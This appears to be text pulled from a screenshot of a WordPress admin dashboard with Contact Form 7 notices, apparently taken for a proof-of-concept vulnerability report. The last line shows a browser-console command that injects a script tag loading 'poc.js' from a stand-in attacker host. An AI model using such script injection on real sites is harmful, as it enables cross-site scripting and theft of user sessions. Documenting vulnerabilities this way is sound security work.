 test 0 New Howdy, normal
Screen Options Help
Dashboard
WordPress 5.0.2 is available! Please notify the site administrator.
Posts
Contact Forms
Media
Comments
Contact
Profile
Tools
Dismiss
Getting spammed? You have protection.
Spammers target everything; your contact forms aren’t an exception. Before you
get spammed, protect your contact forms with the powerful anti-spam features
Contact Form 7 provides.
Before you cry over spilt mail…
Contact Form 7 doesn’t store submitted messages anywhere. Therefore, you may
lose important messages forever if your mail server has issues or you make a
mistake in mail configuration.
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
top Filter Default levels
JQMIGRATE: Migrate is installed, version 1.4.1 load-scripts.php?c=1…e,utils&ver=4.9.2:9
> jQuery('body').append('<script src="http://attack.com/poc.js"></script>')